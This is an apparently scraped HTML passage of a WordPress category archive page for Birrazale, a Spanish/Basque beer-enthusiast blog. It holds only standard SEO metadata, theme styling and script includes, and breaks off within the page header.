

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birrazale.net/uncategorized/
body_size: 16820
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://birrazale.net/xmlrpc.php" />
<style type="text/css">/* Parabola Custom CSS */  </style><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uncategorized archivos - Birrazale</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized archivos - Birrazale" />
	<meta property="og:url" content="https://birrazale.net/uncategorized/" />
	<meta property="og:site_name" content="Birrazale" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://birrazale.net/uncategorized/","url":"https://birrazale.net/uncategorized/","name":"Uncategorized archivos - Birrazale","isPartOf":{"@id":"https://birrazale.net/#website"},"primaryImageOfPage":{"@id":"https://birrazale.net/uncategorized/#primaryimage"},"image":{"@id":"https://birrazale.net/uncategorized/#primaryimage"},"thumbnailUrl":"https://birrazale.net/wp-content/uploads/2019/11/72361683_2154905051473428_3335494584443600896_n.jpg","breadcrumb":{"@id":"https://birrazale.net/uncategorized/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://birrazale.net/uncategorized/#primaryimage","url":"https://birrazale.net/wp-content/uploads/2019/11/72361683_2154905051473428_3335494584443600896_n.jpg","contentUrl":"https://birrazale.net/wp-content/uploads/2019/11/72361683_2154905051473428_3335494584443600896_n.jpg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://birrazale.net/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://birrazale.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://birrazale.net/#website","url":"https://birrazale.net/","name":"Birrazale","description":"       J&amp;J Garagardogileak, aficionados a la birra, garagardo, cerveza, lúpulo y derivados","publisher":{"@id":"https://birrazale.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://birrazale.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://birrazale.net/#organization","name":"Birrazale","url":"https://birrazale.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://birrazale.net/#/schema/logo/image/","url":"https://birrazale.net/wp-content/uploads/2017/06/Anagrama_Birrazale-txiki-x-webOK.png","contentUrl":"https://birrazale.net/wp-content/uploads/2017/06/Anagrama_Birrazale-txiki-x-webOK.png","width":829,"height":1370,"caption":"Birrazale"},"image":{"@id":"https://birrazale.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Birrazale &raquo; Feed" href="https://birrazale.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birrazale &raquo; Feed de los comentarios" href="https://birrazale.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birrazale &raquo; Categoría Uncategorized del feed" href="https://birrazale.net/uncategorized/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://birrazale.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://birrazale.net/wp-content/themes/parabola/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-fonts-css' href='https://birrazale.net/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://birrazale.net/wp-content/themes/childtheme/style.css?ver=2.4.0.1' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: "Open Sans"; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Bebas Neue"; } .widget-title, .widget-title a { line-height: normal; font-family: "Bebas Neue"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: "Open Sans"; } body { color: #555555; background-color: #F3F3EE } a { color: #BF4D28; } a:hover { color: #E6AC27; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#BF4D28; } #site-description { color:#999999; } .socials a { background-color: #BF4D28; } .socials .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #EEEEEE; background-color: #333333; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #333333; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #BF4D28 transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #BF4D28 transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #BF4D28; } .sidey .widget-container a { color: #BF4D28; } .sidey .widget-container a:hover { color: #E6AC27; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a, .page-title { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #BF4D28; } #footer a:hover { color: #E6AC27; } #footer2 a { color: #BF4D28; } #footer2 a:hover { color: #E6AC27; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #BF4D28; } .footermenu ul li a:after { border-color: transparent transparent #BF4D28 transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#BF4D28; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #BF4D28; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#BF4D28} .page-link em {background-color: #333333; color:#BF4D28;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#BF4D28;} .caption-accented .wp-caption { background-color:rgb(191,77,40); background-color:rgba(191,77,40,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Default ; } html { font-size:16px; line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.676em; } #frontpage h1 { font-size: 2.076em; } .entry-content h2 { font-size: 2.352em; } #frontpage h2 { font-size: 1.752em; } .entry-content h3 { font-size: 2.028em; } #frontpage h3 { font-size: 1.428em; } .entry-content h4 { font-size: 1.704em; } #frontpage h4 { font-size: 1.104em; } .entry-content h5 { font-size: 1.38em; } #frontpage h5 { font-size: 0.78em; } .entry-content h6 { font-size: 1.056em; } #frontpage h6 { font-size: 0.456em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:34.2px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:32.4px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://birrazale.net/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://birrazale.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://birrazale.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/birrazale.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://birrazale.net/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.3.7' id='post_grid_scripts-js'></script>
<script type='text/javascript' id='parabola-frontend-js-extra'>
/* <![CDATA[ */
var parabola_settings = {"masonry":"0","magazine":"0","mobile":"1","fitvids":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://birrazale.net/wp-content/themes/parabola/js/frontend.js?ver=2.4.0.1' id='parabola-frontend-js'></script>
<link rel="https://api.w.org/" href="https://birrazale.net/wp-json/" /><link rel="alternate" type="application/json" href="https://birrazale.net/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birrazale.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://birrazale.net/wp-content/uploads/2017/06/cropped-Anagrama_Birrazale-txiki-x-webOK-32x32.png" sizes="32x32" />
<link rel="icon" href="https://birrazale.net/wp-content/uploads/2017/06/cropped-Anagrama_Birrazale-txiki-x-webOK-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birrazale.net/wp-content/uploads/2017/06/cropped-Anagrama_Birrazale-txiki-x-webOK-180x180.png" />
<meta name="msapplication-TileImage" content="https://birrazale.net/wp-content/uploads/2017/06/cropped-Anagrama_Birrazale-txiki-x-webOK-270x270.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive category category-uncategorized category-1 parabola-image-four caption-light meta-light parabola_triagles parabola-menu-left elementor-default elementor-kit-1142">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">

<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://birrazale.net/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://birrazale.net/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://birrazale.net/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>
<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<div id="header-container">
<div><div id="site-title"><span> <a href="https://birrazale.net/" title="Birrazale" rel="home">Birrazale</a> </span></div><div id="site-description" >       J&amp;J Garagardogileak, aficionados a la birra, garagardo, cerveza, lúpulo y derivados</div></div><div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://birrazale.net/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://birrazale.net/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
